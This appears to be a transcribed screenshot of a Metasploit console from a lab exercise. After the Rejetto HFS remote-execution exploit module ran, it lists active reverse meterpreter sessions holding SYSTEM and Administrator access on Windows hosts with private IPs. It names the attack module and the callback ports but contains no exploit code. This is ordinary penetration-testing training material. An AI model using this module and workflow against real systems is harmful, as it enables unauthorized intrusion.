 msf exploit(windows/http/rejetto_hfs_exec) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN2003-SERVER1            10.10.10.197
:4444 -> 10.10.10.201:61995 (192.168.1.100)
4         meterpreter x86/windows  WIN-09MRUP74JQ1\Administrator @ WIN-09MRUP74JQ1  10.10.10.197
:5555 -> 10.10.10.201:62392 (192.168.1.200)
5         meterpreter x86/windows  WIN-09MRUP74JQ1\Administrator @ WIN-09MRUP74JQ1  10.10.10.197
:5555 -> 10.10.10.201:62397 (192.168.1.200)
msf exploit(windows/http/rejetto_hfs_exec) >